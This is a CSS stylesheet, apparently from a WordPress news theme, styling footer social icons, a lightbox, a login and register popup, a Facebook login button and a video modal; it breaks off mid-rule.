.td-footer-container .td-social-style2 .td_social_type .td_social_button,
.td-footer-container .td-social-style8 .td_social_type .td_social_button {
border-color: #444;
}
.td-footer-container .td-social-style3,
.td-footer-container .td-social-style4 {
color: #fff;
}
.td-footer-container .td-social-style3 .td_social_type a,
.td-footer-container .td-social-style4 .td_social_type a {
color: #fff;
}
.td-footer-container .td-social-style3 .td_social_type:hover,
.td-footer-container .td-social-style4 .td_social_type:hover {
color: #999;
}
.td-footer-container .td-social-style3 .td_social_type:hover .td-social-box,
.td-footer-container .td-social-style4 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-footer-container .td-social-style3 .td_social_type:hover a,
.td-footer-container .td-social-style4 .td_social_type:hover a {
color: #999;
}
.td-footer-container .td-social-style9,
.td-footer-container .td-social-style10 {
color: #fff;
}
.td-footer-container .td-social-style9 .td_social_type:hover,
.td-footer-container .td-social-style10 .td_social_type:hover {
color: #999;
}
.td-footer-container .td-social-style9 .td_social_type:hover .td-social-box,
.td-footer-container .td-social-style10 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-footer-container .td_module_14 .meta-info,
.td-footer-container .td_module_mx3 .meta-info,
.td-footer-container .td_module_mx1 .td-block14-border {
background-color: #222;
}
.td-footer-container .widget {
padding-bottom: 20px;
}
.td-footer-container .td_block_13.td_block_widget .td_module_mx3 {
left: 0;
}
.td-footer-container .td_block_14 {
background-color: transparent;
}
.td-footer-container .td_block_14 .td-block-row {
background-color: transparent;
border-color: transparent;
}
.td-footer-container .td-pb-row .td-pb-span4:after {
display: none;
}
.footer-email-wrap {
padding-top: 21px;
}
.footer-email-wrap a {
color: #4db2ec;
}
.footer-logo-wrap {
margin-bottom: 20px;
display: block;
}
.footer-logo-wrap img { }
@media (max-width: 767px) {
.footer-logo-wrap img {
margin-right: auto;
margin-left: auto;
}
}
.td-footer-full {
text-align: center;
}
.td-footer-full .footer-social-wrap i {
margin: 10px 3px 0 7px;
}
.td-footer-full .footer-logo-wrap {
text-align: center;
display: inline-block;
width: 100%;
margin-right: auto;
margin-left: auto;
}
.td-footer-full .footer-logo-wrap img {
margin-right: auto;
margin-left: auto;
} .footer-social-wrap i {
border-radius: 3px;
margin: 12px 5px 12px 0;
color: #fff;
width: 32px;
height: 32px;
font-size: 16px;
padding-top: 8px;
line-height: 16px;
}
.td-social-style2 i:hover {
color: #fff;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-behance {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-blogger {
background-color: #ffa900;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-delicious {
background-color: #3399ff;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-deviantart {
background-color: #4e6252;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-digg {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-dribbble {
background-color: #ea4c89;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-evernote {
background-color: #07c257;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-facebook {
background-color: #3B5998;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-flickr {
background-color: #ff0084;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-forrst {
background-color: #3b7140;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-grooveshark {
background-color: #f77f00;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-instagram {
background-color: #3f729b;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-lastfm {
background-color: #ce2127;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-linkedin {
background-color: #007bb6;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-mail {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-myspace {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-path {
background-color: #e62f17;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-paypal {
background-color: #009cde;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-pinterest {
background-color: #cb2027;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-reddit {
background-color: #ff4100;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-rss {
background-color: #f36f24;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-share {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-skype {
background-color: #01aef2;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-soundcloud {
background-color: #ff5500;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-spotify {
background-color: #81b900;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-stackoverflow {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-steam {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-stumbleupon {
background-color: #eb4923;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-tumblr {
background-color: #32506d;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-twitter {
background-color: #00aced;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-vimeo {
background-color: #5289cc;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-vk {
background-color: #45668e;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-windows {
background-color: #319de5;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-wordpress {
background-color: #222222;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-yahoo {
background-color: #720e9e;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-youtube {
background-color: #bb0000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-naver {
background-color: #3ec729;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-discord {
background-color: #7289DA;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-ebay {
background-color: #db2e32;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-flipboard {
background-color: #f42827;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-github {
background-color: #4db2ec;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-medium {
background-color: #4db2ec;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-rumble {
background-color: #74a441;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-patreon {
background-color: #ff5900;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-parler {
background-color: #e90039;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-gettr {
background-color: #f00;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-gab {
background-color: #21cf7a;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-clouthub {
background-color: #ef6331;
}
.td-add-border {
border-top: 1px solid #e6e6e6;
} .td-footer-template-10 {
padding: 20px 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-footer-template-10 {
padding: 12px 0;
}
}
.td-footer-template-10 .td-a-rec-id-footer_top,
.td-footer-template-10 .td-g-rec-id-footer_top {
margin-top: 10px;
margin-bottom: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-footer-template-10 .td-a-rec-id-footer_top,
.td-footer-template-10 .td-g-rec-id-footer_top {
margin-bottom: 16px;
}
}
@media (max-width: 767px) {
.td-footer-template-10 .td-a-rec-id-footer_top,
.td-footer-template-10 .td-g-rec-id-footer_top {
margin: 5px auto 16px;
}
}
.td-footer-template-10 .td-a-rec-id-footer_top > div,
.td-footer-template-10 .td-g-rec-id-footer_top > div,
.td-footer-template-10 .td-a-rec-id-footer_top .adsbygoogle,
.td-footer-template-10 .td-g-rec-id-footer_top .adsbygoogle {
margin: 0;
}
.td-footer-template-10 .td-a-rec-id-footer_top .td-adspot-title,
.td-footer-template-10 .td-g-rec-id-footer_top .td-adspot-title {
margin-top: -21px;
margin-bottom: 5px;
}
.td-footer-template-10 .td-social-icon-wrap {
margin: 4px 0;
display: inline-block;
text-transform: uppercase;
font-family: 'Open Sans', arial, sans-serif;
}
.td-footer-template-10 .td-social-icon-wrap i {
margin: 0;
}
.td-footer-template-10 .td-social-name {
font-size: 13px;
margin: 0 20px 0 3px;
position: relative;
bottom: 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-footer-template-10 .td-social-name {
font-size: 11px;
margin: 0 15px 0 3px;
}
}
@media (max-width: 767px) {
.td-footer-template-10 .td-social-name {
display: none;
}
}
.td-footer-template-10 .footer-social-wrap {
padding: 0 20px;
cursor: default; }
@media (max-width: 767px) {
.td-footer-template-10 .footer-social-wrap {
padding: 0 10px;
}
}
.td-footer-template-10 .widget {
padding-bottom: 0;
}
.td-js-loaded .td-scroll-up {
display: block !important;
}
.td-scroll-up {
-webkit-transform: translateZ(0);
position: fixed;
bottom: 4px;
right: 5px;
border-radius: 3px;
width: 38px;
height: 38px;
}
.td-scroll-up .td-icon-menu-up {
position: relative;
color: #ffffff;
font-size: 20px;
display: block;
text-align: center ;
width: 38px;
top: 7px;
}
.td-scroll-up:hover {
cursor: pointer;
opacity: 1;
}
.td-scroll-up-visible {
display: block;
background-color: #4db2ec;
z-index: 9999;
}
.td-scroll-up-visible.td-hide-scroll-up-on-mob { }
@media (max-width: 767px) {
.td-scroll-up-visible.td-hide-scroll-up-on-mob {
display: none !important;
}
}
.td-right-demos-button {
font-family: 'Open Sans', arial, sans-serif;
position: fixed;
right: -1px;
z-index: 10000;
border: 1px solid #e8e8e8;
color: #000;
text-align: center;
font-size: 10px;
line-height: 31px;
width: 76px;
transition: all 0.15s ease; }
@media (max-width: 767px) {
.td-right-demos-button {
display: none;
}
}
#td-theme-demos-button {
top: 84px;
background: #ffffff;
}
#td-theme-demos-button:hover {
color: #4db2ec;
border-color: rgba(77, 178, 236, 0.3);
}
#td-theme-services-button {
top: 120px;
background: #ffffff;
}
#td-theme-services-button:hover {
color: #4db2ec;
border-color: rgba(77, 178, 236, 0.3);
}
#td-theme-buy-button {
top: 156px;
background: #f4f4f4;
}
#td-theme-buy-button:hover {
color: #4db2ec;
border-color: rgba(77, 178, 236, 0.3);
background-color: rgba(77, 178, 236, 0.15);
} .mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: 0.8;
filter: alpha(opacity=80);
}
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden;
}
.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
display: none;
}
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto;
}
.mfp-ajax-cur {
cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out;
}
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none;
}
.mfp-loading.mfp-figure {
display: none;
}
.mfp-hide {
display: none !important;
}
.mfp-preloader {
color: #cccccc;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 1044;
}
.mfp-preloader a {
color: #cccccc;
}
.mfp-preloader a:hover {
color: white;
}
.mfp-s-ready .mfp-preloader {
display: none;
}
.mfp-s-error .mfp-content {
display: none;
}
button.mfp-close,
button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 1046;
-webkit-box-shadow: none;
box-shadow: none;
}
button::-moz-focus-inner {
padding: 0;
border: 0;
}
.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: 0.65;
filter: alpha(opacity=65);
padding: 0 0 18px 10px;
color: white;
font-style: normal;
font-size: 28px;
font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
opacity: 1;
filter: alpha(opacity=100);
}
.mfp-close:active {
top: 1px;
}
.mfp-close-btn-in .mfp-close {
color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
color: white;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%;
}
.mfp-counter {
position: absolute;
bottom: 0;
right: 0;
color: #cccccc;
font-size: 12px;
padding-right: 15px;
font-size: 11px;
line-height: 18px;
}
.mfp-arrow {
font-family: 'newsmag', sans-serif;
font-size: 30px;
position: absolute;
opacity: 0.65;
filter: alpha(opacity=65);
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
opacity: 1;
filter: alpha(opacity=100);
}
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 35px;
margin-left: 35px;
}
.mfp-arrow-left {
left: 0;
}
.mfp-arrow-left:before {
content: '\e807';
color: #ffffff;
}
.mfp-arrow-right {
right: 0;
}
.mfp-arrow-right:before {
content: '\e808';
color: #ffffff;
}
.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
top: -40px;
}
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: black;
} img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto;
z-index: 1;
} .mfp-figure {
line-height: 0;
}
.mfp-figure:before {
bottom: 40px;
content: "";
display: block;
height: 20%;
width: 100%;
position: absolute;
z-index: 1;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7))); background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); opacity: 0;
-webkit-transition: opacity 1s ease;
transition: opacity 1s ease;
}
.mfp-ready .mfp-s-ready .mfp-figure:before {
opacity: 1;
}
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444;
}
.mfp-figure small {
color: #bdbdbd;
display: block;
font-size: 12px;
line-height: 14px;
}
.mfp-figure figure {
margin: 0;
}
.mfp-bottom-bar {
font-size: 11px;
line-height: 18px;
margin-bottom: 50px;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
cursor: auto;
padding: 0px 65px 0px 15px;
z-index: 1;
}
.mfp-title {
text-align: left;
line-height: 18px;
color: #f3f3f3;
word-wrap: break-word;
}
.mfp-image-holder .mfp-content {
max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) { .mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0;
}
.mfp-img-mobile img.mfp-img {
padding: 0;
}
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0;
}
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px;
}
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0;
}
.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px;
}
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0;
}
}
@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75);
}
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0;
}
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%;
}
.mfp-container {
padding-left: 6px;
padding-right: 6px;
}
}
.mfp-ie7 .mfp-img {
padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
width: 600px;
left: 50%;
margin-left: -300px;
margin-top: 5px;
padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
padding: 0;
}
.mfp-ie7 .mfp-content {
padding-top: 44px;
}
.mfp-ie7 .mfp-close {
top: 0;
right: 0;
padding-top: 0;
} .image-source-link {
color: #98C3D1;
}
.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
opacity: 0.001;
-webkit-backface-visibility: hidden; -webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.mfp-with-zoom.mfp-ready .mfp-container {
opacity: 1;
}
.mfp-with-zoom.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
opacity: 0;
}
.mfp-bg {
z-index: 10000;
}
.mfp-wrap {
z-index: 10000;
}
#login_pass-mob,
#login_pass {
display: none !important;
}
.td-login-show #login_pass-mob,
.mfp-ready #login_pass {
display: inline-block !important;
} .white-popup-block {
position: relative;
margin: 0 auto;
max-width: 500px;
min-height: 500px;
font-family: 'Open Sans', arial, sans-serif;
text-align: center;
color: #fff;
vertical-align: top;
-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
padding: 0 0 24px;
overflow: hidden;
}
.white-popup-block:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
display: block;
background: rgba(0, 0, 0, 0.8);
background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0, 0, 0, 0.8)), color-stop(100%, rgba(0, 0, 0, 0.8)));
background: -webkit-linear-gradient(45deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 100%);
background: linear-gradient(45deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1);
z-index: -2;
}
.white-popup-block:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
display: block;
background-size: cover;
background-position: top;
background-repeat: no-repeat;
z-index: -3;
}
.mfp-content {   }
.mfp-content .td-login-wrap {
position: relative;
}
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-back-button,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-panel-title,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-panel-descr,
.mfp-content .td-login-wrap.td-login-wrap-fb-open form,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-social,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-info-text,
.mfp-content .td-login-wrap.td-login-wrap-fb-open #register-link {
opacity: .5;
pointer-events: none;
}
.mfp-content #login-form .td-login-wrap-fb-open + .mfp-close {
opacity: .5;
pointer-events: none;
}
.mfp-content .td-back-button {
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
position: absolute;
top: 13px;
left: 8px;
color: #fff;
width: 50px;
height: 50px;
z-index: 99;
}
.mfp-content .td-back-button i {
line-height: 48px;
font-size: 16px;
}
.mfp-content .td-login-inputs {
width: 100%;
display: inline-block;
position: relative;
margin-bottom: 30px;
font-size: 15px;
font-weight: 400;
color: #fff;
}
.mfp-content .td-login-inputs label {
position: absolute;
top: 8px;
left: 0;
text-transform: uppercase;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
pointer-events: none;
}
.mfp-content .td-login-inputs:after {
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
background-color: #fff;
opacity: 0.3;
}
.mfp-content .td-login-input {
position: relative;
background-color: transparent !important;
height: 40px;
margin: 0 !important;
padding: 0;
box-shadow: none !important;
font-size: 15px;
color: #fff;
outline: none;
border: 0;
}
.mfp-content .td-login-input:focus ~ label,
.mfp-content .td-login-input:valid ~ label {
top: -18px;
font-size: 11px;
opacity: 0.6;
}
.mfp-content .td-login-input:invalid {
font-style: italic;
}
.mfp-content .td-login-button {
width: 100%;
height: 50px;
background-color: #fff;
padding: 5px 12px 6px;
margin: 20px 0 0 0 !important;
text-transform: uppercase;
text-shadow: none;
font-size: 13px;
font-weight: 600;
color: #000;
-webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
border: 0;
-webkit-transition: background-color 0.2s ease !important;
transition: background-color 0.2s ease !important;
border-radius: 3px;
}
.mfp-content .td-login-button:active,
.mfp-content .td-login-button:hover {
-webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
background-color: #e2ea4b;
}
.mfp-content .td-login-social {
width: 100%;
margin-top: 15px;
margin-bottom: 8px;
}
.mfp-content .td-login-info-text {
display: block;
margin-top: 3px;
font-size: 11px;
color: #fff;
}
.mfp-content .td-login-info-text a {
color: inherit;
}
.mfp-content .td-login-info-text a:hover {
text-decoration: underline !important;
}
.mfp-content #register-link {
width: 100%;
display: block;
padding: 13px;
margin-top: 24px;
font-size: 13px;
text-transform: uppercase;
color: #fff;
cursor: pointer;
position: relative;
}
.mfp-content #register-link:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
border: 1px solid #fff;
opacity: 0;
-webkit-transition: opacity 0.2s ease;
transition: opacity 0.2s ease;
border-radius: 3px;
}
.mfp-content #register-link:hover:before {
opacity: 0.2;
}
.mfp-content .td-login-form-div {
padding: 0 20%; }
@media (max-width: 480px) {
.mfp-content .td-login-form-div {
padding: 0 5%;
}
}
.mfp-content #td-login-div {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
}
.mfp-content #td-login-div.td-display-none {
display: none;
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
}
.mfp-content .td-login-animation #td-login-div {
transform: translate3d(-300px, 0, 0);
-webkit-transform: translate3d(-300px, 0, 0);
}
.mfp-content .td-login-animation .td-back-button {
visibility: visible;
opacity: 1;
}
.mfp-content #td-register-div,
.mfp-content #td-forgot-pass-div {
display: none;
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transform: translate3d(300px, 0, 0);
-webkit-transform: translate3d(300px, 0, 0);
}
.mfp-content #td-register-div.td-display-block,
.mfp-content #td-forgot-pass-div.td-display-block {
display: block;
visibility: visible;
opacity: 1;
-webkit-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.mfp-content #login-form .mfp-close {
position: absolute;
top: 26px;
width: 20px;
height: 20px;
line-height: 0;
font-size: 0;
color: #fff;
font-family: 'newsmag', sans-serif;
}
.mfp-content #login-form .mfp-close:before {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, 50%);
-webkit-transform: translate(-50%, 50%);
font-size: 16px;
vertical-align: bottom;
color: #fff;
}
.mfp-content #login-form #login-link {
position: absolute;
left: 26px;
top: 28px;
cursor: pointer;
}
.mfp-content #login-form .mfp-close {
right: 27px;
left: auto;
opacity: 1;
}
.mfp-content #login-form .mfp-close:before {
content: '\e902';
}
.mfp-content .td-login-panel-title {
padding: 26px 0 22px 0;
line-height: 20px;
font-size: 17px;
text-transform: uppercase;
color: #fff;
pointer-events: none;
}
.mfp-content .td-login-panel-descr {
margin-bottom: 77px;
font-size: 13px;
line-height: 1;
}
.mfp-content .td_display_err {
color: #fff;
padding: 14px 30px;
display: none;
position: absolute;
top: 93px;
left: 0;
right: 0;
font-size: 12px;
text-transform: uppercase;
margin: 0 -40%;
line-height: 1;
}
.mfp-content .td_display_err:before {
content: '';
width: 100%;
height: 100%;
background-color: #000;
position: absolute;
top: 0;
left: 0;
opacity: 0.8;
z-index: -1;
}
.mfp-content .td_display_msg_ok:before {
background-color: #fff;
opacity: 0.1;
} .mpf-td-login-effect {   }
.mpf-td-login-effect .mfp-with-anim {
opacity: 0;
-webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
-moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
-o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1); transform: perspective( 600px ) scale(0.4);
-webkit-transform: perspective( 600px ) scale(0.4);
}
.mpf-td-login-effect.mfp-bg {
opacity: 0;
transition: all 0.3s ease-out;
}
.mpf-td-login-effect.mfp-ready .mfp-with-anim {
opacity: 1;
transform: perspective( 600px ) scale(1);
-webkit-transform: perspective( 600px ) scale(1);
}
.mpf-td-login-effect.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mpf-td-login-effect.mfp-removing .mfp-with-anim {
transform: perspective( 600px ) scale(0.4);
-webkit-transform: perspective( 600px ) scale(0.4);
opacity: 0;
}
.mpf-td-login-effect.mfp-removing.mfp-bg {
opacity: 0;
} .td-login-social {
display: flex;
align-items: center;
justify-content: center;
-webkit-appearance: none;
padding: 11px 20px 12px;
font-size: 14px;
line-height: 1;
color: #fff;
border: none;
border-radius: 4px;
outline: none !important;
transition: background-color 0.1s ease-in-out;
}
.td-login-social:disabled {
pointer-events: none;
}
.td-login-fb {
background-color: #1778f2;
}
.td-login-fb:before {
content: url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18.891" viewBox="0 0 19 18.891"><path d="M12.493,3a9.488,9.488,0,0,0-1.419,18.869V15.01H8.726v-2.5h2.349V10.851C11.075,8.1,12.414,6.9,14.7,6.9a13.325,13.325,0,0,1,1.947.118V9.191H15.087c-.97,0-1.308.92-1.308,1.956v1.364h2.843l-.385,2.5H13.778v6.885A9.488,9.488,0,0,0,12.493,3Z" transform="translate(-3.005 -3)" fill="%23fff"/></svg>');
margin-right: 10px;
line-height: 0;
}
.td-login-fb:hover {
background-color: #0d6ce3;
}
.td-login-fb:disabled {
background-color: #92c0f7;
}
.td-vm-wrap {
position: fixed;
top: 0;
left: 0;
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
width: 100%;
height: 100%;
z-index: 10001;
opacity: 0;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.td-vm-wrap.td-vm-open {
opacity: 1;
}
.td-vm-wrap .td-vm-overlay {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.85);
z-index: -1;
}
.td-vm-wrap .td-vm-title {
margin: 0 0 20px;
font-size: 16px;
line-height: 21px;
text-align: center;
}
.td-vm-wrap .td-vm-title a {
color: #fff;
}
.td-vm-wrap .td-vm-content-wrap {
background-color: #000;
padding: 40px 80px;
box-sizing: content-box;
transform: translateY(-30px);
-webkit-transform: translateY(-30px);
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.td-vm-wrap .td-vm-content-wrap.td-vm-content-wrap-visible {
transform: translateY(0);
-webkit-transform: translateY(0);
}
.td-vm-wrap .td-vm-content {
position: relative;
}
.td-vm-wrap .td-vm-content .wpb_video_wrapper {
opacity: 0;
-webkit-transition: all 0.3s;
transition: all 0.3s;
z-index: 3;
}
.td-vm-wrap .td-vm-content .wpb_video_wrapper.td-vm-iframe-visible {
opacity: 1;
}
.td-vm-wrap .td-vm-content video {
width: 100%;
}
.td-vm-wrap .td-vm-content-loading {
position: absolute;
top: 50%;
